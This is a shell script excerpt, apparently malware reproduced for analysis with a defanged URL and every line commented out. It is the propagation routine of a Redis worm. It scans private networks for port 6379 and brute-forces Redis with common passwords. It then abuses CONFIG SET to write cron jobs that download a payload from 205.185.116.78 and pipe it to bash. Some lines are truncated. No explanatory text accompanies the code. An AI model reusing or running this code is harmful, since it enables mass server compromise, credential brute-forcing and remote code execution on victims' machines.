 1 #if &#91; -f "/tmp/.redis" ]; then
2 #   if ! command -v "redis-cli" &amp;> /dev/null
3 #   then
4 #       echo "COMMAND could not be found"
5 #       apt install redis-tools -y >/dev/null
6 #       yum install redis-tools -y >/dev/null
7 #
8 #   else
9 #       if &#91;&#91; $EUID = 0 ]]; then
10 #           echo "xd" > /tmp/.redis
11 #           apt install redis-tools -y >/dev/null
12 #           yum install redis-tools -y >/dev/null
13 #           echo 'config set dbfilename "backup.db"' > /tmp/.dat
14 #           echo 'save' >> /tmp/.dat
15 #           echo 'flushall' >> /tmp/.dat
16 #           echo 'set backup1 "\n\n\n*/2 * * * * wget -q -O - hxxp://205.185.116.78/xms | bash -sh\n\n"' >
17 #           echo 'set backup2 "\n\n\n*/3 * * * * curl -fsSL hxxp://205.185.116.78/xms | bash -sh\n\n"' >>
18 #           echo 'set backup3 "\n\n\n*/4 * * * * lwp-download hxxp://205.185.116.78/xms /tmp/xms; bash /tm
19 #           echo 'set backup4 "\n\n\n*/5 * * * * echo
20 #           echo 'config set dir "/var/spool/cron/"' >> /tmp/.dat
21 #           echo 'config set dbfilename "root"' >> /tmp/.dat
22 #           echo 'save' >> /tmp/.dat
23 #           echo 'config set dir "/var/spool/cron/crontabs"' >> /tmp/.dat
24 #           echo 'save' >> /tmp/.dat
25 #           sleep 1
26 #           rm -rf /tmp/redis_vuln.txt
27 #           nohup /tmp/masscan 10.0.0.0/8 172.16.0.0/12 192.168.0.0/16 --max-rate 600000 -p6379 --wait 0 |
28 #           cat /tmp/redis_vuln.txt | while read line; do
29 #           cat /tmp/.dat | timeout 3 redis-cli -h $line &amp;>/dev/null &amp;
30 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a redis &amp;>/dev/null &amp;
31 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a root &amp;>/dev/null &amp;
32 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a oracle &amp;>/dev/null &amp;
33 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a password &amp;>/dev/null &amp;
34 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a p@ssw0rd &amp;>/dev/null &amp;
35 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a qwerty &amp;>/dev/null &amp;
36 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a qwerty123 &amp;>/dev/null &amp;
37 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a abc123 &amp;>/dev/null &amp;
38 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a abc123! &amp;>/dev/null &amp;
39 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a 123456 &amp;>/dev/null &amp;
40 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a admin &amp;>/dev/null &amp;
41 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a mysql &amp;>/dev/null &amp;
42 #           done &lt; /tmp/redis_vuln.txt
43 #           rm -rf /tmp/.redis
44 #       else
45 #           echo "xd" > /tmp/.redis
46 #           echo 'config set dbfilename "backup.db"' > /tmp/.dat
47 #           echo 'save' >> /tmp/.dat
48 #           echo 'flushall' >> /tmp/.dat
49 #           echo 'set backup1 "\n\n\n*/2 * * * * wget -q -O - hxxp://205.185.116.78/xms | bash -sh\n\n"' >
50 #           echo 'set backup2 "\n\n\n*/3 * * * * curl -fsSL hxxp://205.185.116.78/xms | bash -sh\n\n"' >>
51 #           echo 'set backup3 "\n\n\n*/4 * * * * lwp-download hxxp://205.185.116.78/xms /tmp/xms; bash /tm
52 #           echo 'set backup4 "\n\n\n*/5 * * * * echo
53 #           echo 'config set dir "/var/spool/cron/"' >> /tmp/.dat
54 #           echo 'config set dbfilename "root"' >> /tmp/.dat
55 #           echo 'save' >> /tmp/.dat
56 #           echo 'config set dir "/var/spool/cron/crontabs"' >> /tmp/.dat
57 #           echo 'save' >> /tmp/.dat
58 #           rm -rf /tmp/redislan /tmp/redislan.txt
59 #           sleep 1
60 #           nohup /tmp/scan $range.0.0-$range.255.255 6379 > /tmp/redislan.txt
61 #           cat /tmp/redislan.txt | awk '{print $1}' | uniq | shuf > /tmp/redislan
62 #           sleep 1
63 #           cat /tmp/redislan | while read line; do
64 #           cat /tmp/.dat | timeout 3 redis-cli -h $line &amp;>/dev/null &amp;
65 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a redis &amp;>/dev/null &amp;
66 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a root &amp;>/dev/null &amp;
67 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a oracle &amp;>/dev/null &amp;
68 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a password &amp;>/dev/null &amp;
69 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a p@ssw0rd &amp;>/dev/null &amp;
70 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a qwerty &amp;>/dev/null &amp;
71 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a qwerty123 &amp;>/dev/null &amp;
72 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a abc123 &amp;>/dev/null &amp;
73 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a abc123! &amp;>/dev/null &amp;
74 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a 123456 &amp;>/dev/null &amp;
75 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a admin &amp;>/dev/null &amp;
76 #           cat /tmp/.dat | timeout 3 redis-cli -h $line -a mysql &amp;>/dev/null &amp;
77 #           done &lt; /tmp/redislan
78 #           rm -rf /tmp/.redis
79 #
80 #       fi
81 #
82 #   fi
83 #fi